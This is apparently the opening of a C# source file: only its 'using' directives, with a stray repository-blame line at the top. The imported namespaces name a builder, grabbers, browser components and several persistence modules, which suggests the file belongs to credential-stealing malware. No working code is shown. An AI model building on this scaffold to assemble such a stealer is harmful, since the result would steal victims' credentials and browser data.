 using System; mellonaut, 2 months ago • Script for tes
using System.Collections.Generic;
using System.Security.Principal;
using System.Threading.Tasks;
using System.Net.NetworkInformation;
using System.Net;
using System.IO;
using System.Threading;
using Umbral.builder;
using Grab02d;
using System.Web.Script.Serialization;
using Grab03d.Components.Browsers;
using static Grab02d.Common;
using Grab03d.Components.Enumerator;
using Grab03d.Components.Utilities;
using Grab03d.Persistence;
using SleeperPersist;
using CalendarDrop.Persistence;
using Graboid.Persistence;